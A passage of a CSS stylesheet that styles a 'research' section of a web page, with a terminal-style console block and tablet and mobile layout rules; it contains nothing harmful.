  min-width: 0;
  width: 100%;
  height: 100%;

  background: #050a11;
  border: 1px solid var(--line);
  border-radius: 14px;
  overflow: hidden;
  box-shadow: var(--shadow);
}

#research .research-console pre {
  margin: 0;
  padding: 20px;

  color: #a9ffd9;
  font-family: "JetBrains Mono", monospace;
  font-size: 12px;
  line-height: 1.75;

  white-space: pre-wrap;
  overflow-wrap: anywhere;
}

/* Tablet */

@media (max-width: 900px) {
  #research .featured-research {
    grid-template-columns: 1fr;
    gap: 26px;
  }

  #research .research-copy h3 {
    font-size: clamp(2.5rem, 9vw, 4rem);
  }
}

/* Mobile */

@media (max-width: 600px) {
  #research .featured-research {
    padding: 22px;
    border-radius: 18px;
  }

  #research .research-copy h3 {
    font-size: 2.4rem;
    line-height: 1;
  }

  #research .research-subtitle {
    font-size: 1.05rem;
  }

  #research .research-console pre {
    padding: 16px;
    font-size: 10px;
  }
}
</file>
